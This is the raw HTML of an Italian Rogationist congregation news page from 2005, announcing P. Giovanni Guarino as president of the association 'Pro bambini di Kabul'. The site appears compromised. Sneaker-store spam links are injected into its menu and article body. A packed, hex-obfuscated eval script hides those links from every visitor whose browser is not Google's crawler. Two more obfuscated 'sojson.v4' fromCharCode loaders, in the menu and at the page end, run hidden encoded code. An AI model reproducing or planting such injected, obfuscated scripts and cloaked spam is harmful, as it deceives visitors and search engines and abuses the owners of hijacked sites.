

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/it/content/p-giovanni-guarino-presidente-dell%C2%92associazione-pro-bambini-di-kabul
body_size: 7296
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Il Consiglio Direttivo dellAssociazione Pro bambini di Kabul, costituita da rappresentanti di 14 Congregazioni religiose che si sono impegnati in favore dei minori in disagio della città di Kabul, dopo la improvvisa scomparsa del compianto Don Giancarlo Pravettoni, ha eletto il 15 giugno come nuovo Presidente P. Giovanni Guarino. Una preghiera per Don Giancarlo, che con tanta" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/content/p-giovanni-guarino-presidente-dell%C2%92associazione-pro-bambini-di-kabul" />
<link rel="shortlink" href="https://rcj.org/it/node/148" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/content/p-giovanni-guarino-presidente-dell%C2%92associazione-pro-bambini-di-kabul" />
<meta property="og:title" content="P. GIOVANNI GUARINO, Presidente dellAssociazione Pro bambini di Kabul" />
<meta property="og:description" content="Il Consiglio Direttivo dellAssociazione Pro bambini di Kabul, costituita da rappresentanti di 14 Congregazioni religiose che si sono impegnati in favore dei minori in disagio della città di Kabul, dopo la improvvisa scomparsa del compianto Don Giancarlo Pravettoni, ha eletto il 15 giugno come nuovo Presidente P. Giovanni Guarino. Una preghiera per Don Giancarlo, che con tanta passione ha avviato questo prezioso programma di carità, ed un fervido augurio a P. Giovanni Guarino che è stato chiamato a succedergli." />
  <title>P. GIOVANNI GUARINO, Presidente dellAssociazione Pro bambini di Kabul | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"zT3o-YoHdZXBSN7ZdF5NE9WoB_bj6cOzpojOv0lK7_8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769262684">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.atelier-lumieres.org/fr/fceejashop/" title="" class="sf-depth-1">Sneakers Draked Viola | Atelier-lumieresShops | Sneakers search engine</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/shoes/outdoor-footwear/nike-golf-new-athletes-brooks-koepka-181049/" title="" class="sf-depth-1">nike jordan flight 45 burgundy blue suit for women</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-lebron-8-south-beach-2021-release-date-info/" title="" class="sf-depth-1">nike huarache 2004 black mustang gt manual South Beach CZ0328 - 400 2021 Release Date Info - nike huarache 2004 black mustang gt manual , IetpShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    P. GIOVANNI GUARINO, Presidente dellAssociazione &lt;i&gt;Pro bambini di Kabul&lt;/i&gt;                </h1>
                                                                                                                <div id="node-148" class="node node-article clearfix" about="/it/content/p-giovanni-guarino-presidente-dell%C2%92associazione-pro-bambini-di-kabul" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="P. GIOVANNI GUARINO, Presidente dellAssociazione &lt;i&gt;Pro bambini di Kabul&lt;/i&gt;" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2005-06-21T16:37:58+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> il Mar, 06/21/2005 - 16:37</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Il Consiglio Direttivo dellAssociazione <i>Pro bambini di Kabul</i>, costituita da rappresentanti di 14 Congregazioni religiose che si sono impegnati in favore dei minori in disagio della città di Kabul, dopo la improvvisa scomparsa del compianto Don Giancarlo Pravettoni, ha eletto il 15 giugno come nuovo Presidente P. Giovanni Guarino. Una preghiera per Don Giancarlo, che con tanta passione ha avviato questo prezioso programma di carità, ed un fervido augurio a P. Giovanni Guarino che è stato chiamato a succedergli. </p>
<!--break--><p><span class="keys_words"><a class="links_good_rands" href="https://www.nikesneakers.org/">Nike Sneakers Store</a> | <a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeabcayshop/items/view/12168">【国内5月2日発売予定】ナイキ ウィメンズ エアマックス ココ サンダル 全4色 - スニーカーウォーズ</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/148%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-0be1bad25c2cea9d71731f3c21030aa7">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769262684" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='505ac'></span></body>
</html>
